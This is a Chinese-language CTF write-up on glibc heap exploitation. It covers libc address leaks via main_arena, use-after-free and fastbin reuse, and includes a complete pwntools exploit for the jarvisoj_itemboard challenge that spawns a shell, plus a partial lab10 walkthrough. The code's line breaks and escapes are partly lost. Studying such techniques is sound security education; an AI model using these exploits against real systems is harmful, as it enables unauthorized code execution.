这里把sz转换成了unsigned int ,也就是只取低四个字节,然后右移4并减2,这样我们的size 0x????????xxxxxxx? 中的?可以是任意值。
另:由于在Glibc 2.27中新加入了tcache机制,而tcache与fastbin很相似且限制更少,所以fastbin attack在tcache中的应用更为方便。
本文结合具体的题目,对基于堆的常见漏洞利用方式,包括泄露libc基地址的常见方式、Use After Free、fastbin attack、Unlink和Off By One进行了梳理,包含必要的调试过程和图解~
leak_libc的几种常见方式
在堆题中几乎不会出现含有后门函数直接getshell的情况,这时可以采取的一种对策也是通过泄露libc的基址,进而计算得到system或其他函数的实际地址,下面总结一些常见泄露地址的方法:
(一)泄露main_arena地址
漏洞原理:当我们free一个small_chunk的时候,如果此时fastbin为空,那么我们的small_chunk就会加入unsorted_bin中,而unsorted_bin中free_chunk的fd和bk指向了main_arena中的位置,这样如果存在类似UAF等漏洞,可以实现在free small_chunk后再次打印small_chunk的内容也即fd指针,就能够实现泄露main_arena的实际地址。
利用条件:
(1)能够申请到small chunk大小范围内的内存块
(2)能够结合其他漏洞点(UAF或double free等)实现泄露释放后内存块的内容
(3)释放的内存块不是当前在堆上申请的最后一个内存块
(4)释放small chunk时,fastbins数组为空
题目:buuoj——jarvisoj_itemboard
WP:
这种漏洞在ubuntu18的环境下似乎无法实现泄露地址,下面的过程在ubuntu16.04的环境下进行:
首先在ida中分析程序,主要功能有:add,list,show,remove,其中发现remove函数中的set_null函数是一个空函数,即程序存在UAF漏洞,看到有show函数,满足泄露main_arena地址的条件。进一步分析add()和item_free()可以发现申请内存的结构是这样的:

于是我们首先申请small_bin大小范围内的(global_max_fast默认值为0x80)chunk作为description的内容:

接着free chunk[0],可以看到size=0x90的chunk加入了unsorted bin,同时该chunk free后的fd和bk的确指向了main_arena中的位置:



main_arena函数的地址在相应libc文件的malloc_trim()函数里进行初始化:

main_arena的位置与__malloc_hook相差0x10,

add('aaaa',0x80)
add('bbbb',0x80) #?
remove(0)
show(0)
ru("Description:")
leak_addr=u64(p.recv(6).ljust(8,'x00'))
print hex(leak_addr)
lbase=leak_addr-libc.symbols['__malloc_hook']-0x10-88
system=lbase+libc.symbols['system']
于是如上即可泄露libc基址,得到system函数的实际地址,接着我们再次利用UAF漏洞:
注:在32位的程序中,main_arena的位置与__malloc_hook相差0x18,同时加入到unsorted bin中的small chunk的fd和bk通常指向<main_arena+48>的位置
add('aaaa',32)
add('bbbb',32)
remove(2)
remove(3)
#add('cccc',24,'$0;'+'a'*13+p64(system))
add('cccc',24,'/bin/sh;'+'a'*8+p64(system))
remove(2)




可以看到接着malloc新的chunk时是fastbins中FILO规则:

第二次malloc大小为24的chunk作为description的内容,根据16字节对齐原则实际上申请的chunk大小为0x20,也就是当初的chunk[2],这样我们就能覆盖chunk[2]->name为/bin/sh;,chunk[2]->函数地址为实际的system函数地址

由于UAF漏洞,当再次free chunk[2]时,就会执行函数getshell了:

完整的exp如下:
from pwn import *
context(log_level='debug',arch='amd64')
local=1
binary_name='itemboard'
if local:
p=process("./"+binary_name)
e=ELF("./"+binary_name)
libc=e.libc
else:
p=remote('node3.buuoj.cn',25289)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6',checksec=False)
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
def add(name,lenth,content='a'):
ru("choose:
")
sl('1')
sla("Item name?
",name)
sla("len?
",str(lenth))
sla("Description?
",content)
ru("Add Item Successfully!
")
def show(idx):
ru("choose:
")
sl('3')
sla("Which item?
",str(idx))
def remove(idx):
ru("choose:
")
sl('4')
sla("Which item?
",str(idx))
#ru("The item has been removed
")
#程序开启了ASLR,我在本地关闭了它所以调试的时候是固定地址
z('b *0x555555554bba
b *0x555555554c6c
b *0x555555554e37
b *0x555555554ef6')
add('aaaa',0x80)
add('bbbb',0x80)
remove(0)
show(0)
ru("Description:")
leak_addr=u64(p.recv(6).ljust(8,'x00'))
print hex(leak_addr)
lbase=leak_addr-libc.symbols['__malloc_hook']-0x10-88
system=lbase+libc.symbols['system']
add('aaaa',32)
add('bbbb',32)
remove(2)
remove(3)
#这里必须有分号分隔命令,因为从上面的调试过程可以看出在我们调用free函数时rdi指向的内容是我们输入的24字节全部内容
#add('cccc',24,'$0;'+'a'*13+p64(system))
add('cccc',24,'/bin/sh;'+'a'*8+p64(system))
remove(2)
p.interactive()
(二)修改能够执行到的函数的got表为打印函数(如puts,write等)的地址
利用此方法泄露地址需要同时构造打印函数的参数,这个参数是我们利用的got表存放的原函数的参数值,具体说明见下unlink中的 stkof 一题的第二步
(三)在能够查看内存分配的环境下,通过申请大内存块(0x21000字节及以上),利用mmap到的内存块地址与libc基址之间的固定偏移量泄露地址
例题:见下off_by_one中的Asis_b00ks
UAF - use after free
漏洞原理:如字面意思,当我们释放(free)相应内存的指针却没有将其设置为NULL时,再次使用(use)这一内存块程序有可能会正常运转或出现很多奇怪的问题,下面通过一道例题结合调试进行进一步说明。
题目:Hitcon-Training lab10
wp:
查看反汇编,发现del_note( )函数中在free内存块后并没有将其设置为NULL,所以存在UAF漏洞。
同时,发现后门函数magic,分析add_note( )函数:


我们申请的chunk结构是这样的

每次执行print_note()时便会调用前四个字节中的函数,所以我们希望能够将前四个字节覆盖成magic()。因此我们利用use after free,在free掉note之后,利用写入content内容将note的前四个字节覆盖成我们的magic函数地址。
下面借助调试进一步解释:
首先在两个malloc()和两个free()函数处下断点:

第一次add中malloc后出现了note的内存块:

第二次malloc处,输入size为16,content为'aaaa '后出现了content内存块,同时查看相应内存块中存储的内容可以发现note内存块中的前四个字节为print_note_content函数地址,后四个字节为content内存块的地址,而content内存块中则是输出的字符串内容:

根据程序可以看出先释放content内存块,第一次free()后,的确在fastbin[2]处出现了第一个content内存块,回收free chunk:

接着释放第一个note内存块,在fastbin[0]处出现,同时查看两个内存块存储的内容,可以发现前四个字节都被存储成NULL(fd指针),后四个字节没有进行修改:


在两个note均被free后,可以看出在fastbin[0]和fastbin[2]处都形成了单链表,通过free_chunk的前四个字节存储bk*:


再次add后的第一个malloc函数后,可以看出从fastbin[0]的链表头处摘下一个chunk,也是free前申请的第二个note内存块,作为note内存块:

输入size为8和content为magic函数地址后,原先申请的第一个note内存块作为了新的content内存块,查看相应内存中的内容可以看到与预期相符:
